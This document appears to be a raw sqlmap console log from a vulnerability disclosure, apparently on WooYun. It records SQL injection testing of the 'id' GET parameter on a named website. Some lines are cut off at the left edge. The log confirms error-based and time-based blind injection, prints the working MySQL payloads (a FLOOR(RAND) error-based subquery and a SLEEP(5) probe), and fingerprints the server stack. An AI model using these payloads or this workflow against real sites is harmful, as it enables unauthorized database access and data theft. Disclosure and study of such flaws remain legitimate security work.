 s.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; fa; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7
4:46:50] [INFO] using 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com\session' as session file
4:46:50] [INFO] testing connection to the target url
4:46:50] [INFO] testing if the url is stable, wait a few seconds
4:46:52] [INFO] url is stable
4:46:52] [INFO] testing if GET parameter 'id' is dynamic
4:46:52] [WARNING] GET parameter 'id' is not dynamic
4:46:52] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS:
QL)
4:46:52] [INFO] testing sql injection on GET parameter 'id'
4:46:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
4:46:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
4:46:57] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' inj
able
4:46:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
4:46:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
4:47:08] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
4:47:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
4:47:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
4:47:16] [INFO] GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] N
qlmap identified the following injection points with a total of 38 HTTP(s) requests:
--
lace: GET
arameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 4337 FROM(SELECT COUNT(*),CONCAT(CHAR(58,97,100,109,58),(SELECT (CAS
WHEN (4337=4337) THEN 1 ELSE 0 END)),CHAR(58,97,120,100,58),FLOOR(RAND(0)*2))x FROM information_sc
ma.tables GROUP BY x)a) AND 'pdLK'='pdLK
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'pNEv'='pNEv
--
4:47:16] [INFO] the back-end DBMS is MySQL
b server operating system: Windows
b application technology: PHP 5.3.29, Apache 2.4.10
ack-end DBMS: MySQL 5.0
4:47:16] [INFO] Fetched data logged to text files under 'G:\sqlmap-0.9\sqlmap\output\www.pcms.com
www.wooyun.org